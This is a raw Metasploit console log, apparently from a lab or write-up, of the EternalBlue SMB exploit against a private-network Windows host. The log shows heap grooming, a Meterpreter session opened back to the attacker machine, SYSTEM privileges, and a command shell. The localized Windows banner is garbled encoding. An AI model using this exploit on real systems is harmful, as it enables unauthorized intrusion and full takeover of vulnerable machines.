 [*] 10.180.62.253:445 - Sending all but last fragment of exploit packet
[*] 10.180.62.253:445 - Starting non-paged pool grooming
[+] 10.180.62.253:445 - Sending SMBv2 buffers
[+] 10.180.62.253:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 10.180.62.253:445 - Sending final SMBv2 buffers.
[*] 10.180.62.253:445 - Sending last fragment of exploit packet!
[*] 10.180.62.253:445 - Receiving response from exploit packet
[+] 10.180.62.253:445 - ETERNALBLUE overwrite completed successfully (0×C0000
00D)!
[*] 10.180.62.253:445 - Sending egg to corrupted connection.
[*] 10.180.62.253:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.180.62.253
[*] Meterpreter session 1 opened (10.164.121.206:4445 → 10.180.62.253:55981)
at 2021-06-25 19:54:26 +0800
[+] 10.180.62.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 10.180.62.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 10.180.62.253:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 18788 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����